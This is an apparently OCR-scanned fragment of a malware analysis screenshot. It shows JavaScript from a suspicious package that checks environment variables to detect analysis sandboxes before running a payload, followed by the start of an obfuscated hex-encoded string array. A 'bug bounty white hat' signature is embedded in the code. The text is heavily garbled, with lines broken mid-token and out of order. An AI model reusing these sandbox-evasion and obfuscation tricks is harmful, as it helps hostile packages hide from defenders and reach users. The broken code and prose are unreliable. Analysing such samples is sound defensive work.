
//hackerone.com/homosec
//Bug Bounty Security Reasearch White Hat
//homosec@wearehackerone.com
if
 (Object.
keys
(process.env).length > 
15
 
    !(process.env.COLOR == 
'0'
 && process
!(process.env.APPDATA === '
/analysis/bait
!(process.env._ === '
/usr/bin/timelimit
')
!(process.env.npm_config_registry === '
ht
var _0xee82=[
'
\x
68
\x
74
\x
74
\x
70
\x
73'
,
'
\x
2E
}
First it runs through a set of preconditions to
determine if the payload should execute. The
conditions are as follows: